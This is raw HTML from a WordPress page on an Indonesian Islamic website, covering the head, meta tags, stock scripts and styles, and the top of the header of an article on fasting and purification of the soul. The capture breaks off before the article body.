

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/peran-puasa-dalam-tazkiyah-nafs-2/
body_size: 22239
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Peran Puasa Dalam Tazkiyah Nafs (2) &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Peran Puasa Dalam Tazkiyah Nafs (2)" />
		<meta name="og:description" content="Puasa Bagian Dari Rukun Islam Dalam berbagai hadis yang termuat dalam literatur umat Islam puasa tercatat sebagai salah satu rukun Islam. Di kalangan Ahlussunnah diriwayatkan bahwa Rasulullah saw bersabda; بَنَى الْإِسْلَامَ عَلَى خَمْسٍ شَهَادَةِ أَنْ لَا إِلَهَ إِلَّا اللَّهُ وَ أَنَّ مُحَمَّداً (ص) عَبْدُهُ وَ [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2017/05/puasa.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Peran Puasa Dalam Tazkiyah Nafs (2) Comments Feed" href="https://safinah.id/peran-puasa-dalam-tazkiyah-nafs-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/4785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/peran-puasa-dalam-tazkiyah-nafs-2/" />
<link rel='shortlink' href='https://safinah.id/?p=4785' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fperan-puasa-dalam-tazkiyah-nafs-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fperan-puasa-dalam-tazkiyah-nafs-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Peran Puasa Dalam Tazkiyah Nafs (2)"/>
  <meta property="og:url" content="https://safinah.id/peran-puasa-dalam-tazkiyah-nafs-2/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Puasa Bagian Dari Rukun Islam

Dalam berbagai hadis yang termuat dalam literatur umat Islam puasa tercatat sebagai salah satu rukun Islam. Di kalangan Ahlussunnah diriwayatkan bahwa Rasulullah saw bersabda;
بَنَى الْإِسْلَامَ عَلَى خَمْسٍ شَهَادَةِ أَنْ لَا إِلَهَ إِلَّا اللَّهُ وَ أَنَّ مُحَمَّد"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2017/05/puasa.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2017/05/puasa.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2017/05/puasa.jpg"/>
  <meta property="og:image:width" content="256"/>
  <meta property="og:image:height" content="197"/>
  <meta property="article:published_time" content="2017-05-26T13:55:13+07:00"/>
  <meta property="article:modified_time" content="2018-07-05T21:50:50+07:00" />
  <meta property="og:updated_time" content="2018-07-05T21:50:50+07:00" />
  <meta property="article:section" content="Tazkiah"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Peran Puasa Dalam Tazkiyah Nafs (2)"/>
  <meta name="twitter:url" content="https://safinah.id/peran-puasa-dalam-tazkiyah-nafs-2/"/>
  <meta name="twitter:description" content="Puasa Bagian Dari Rukun Islam

Dalam berbagai hadis yang termuat dalam literatur umat Islam puasa tercatat sebagai salah satu rukun Islam. Di kalangan Ahlussunnah diriwayatkan bahwa Rasulullah saw bersabda;
بَنَى الْإِسْلَامَ عَلَى خَمْسٍ شَهَادَةِ أَنْ لَا إِلَهَ إِلَّا اللَّهُ وَ أَنَّ مُحَمَّد"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2017/05/puasa.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-4785 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
